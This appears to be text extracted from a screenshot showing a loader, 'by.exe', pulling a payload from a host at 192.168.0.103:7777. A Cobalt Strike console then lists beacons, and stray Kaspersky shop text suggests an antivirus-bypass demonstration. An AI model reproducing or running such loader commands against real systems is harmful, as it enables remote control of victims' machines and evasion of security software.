 卡巴斯基安全软件
?
Administrator: C:\Windows\system32\cmd.exe - by.exe 192.168.0.103 7777
C:\Users\Administrator\Desktop>by.exe 192.168.0.103 7777
Starting Download Payload
shellcode
Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads CrossC2
external internal user computer note pid last
192.168.0.103 192.168.0.103 root WIN-C3Q38UAK... 1012 2s
192.168.0.103 192.168.0.103 root WIN-C3Q38UAK... 2596 2s
192.168.0.107 192.168.0.107 Administrator * WIN-80CK4UNIK5J 2176 3s
Event Log X Listeners X
03/04 12:04:53 *** neo has joined.
03/04 12:08:53 *** initial beacon from root@192.168.0.103 (WIN-C3Q38UAKCD6)
03/04 12:16:41 *** initial beacon from root@192.168.0.103 (WIN-C3Q38UAKCD6)
03/04 12:20:04 *** initial beacon from Administrator *@192.168.0.107 (WIN-80CK4UNIK5J)
立即购买
安全支付
我的卡巴斯基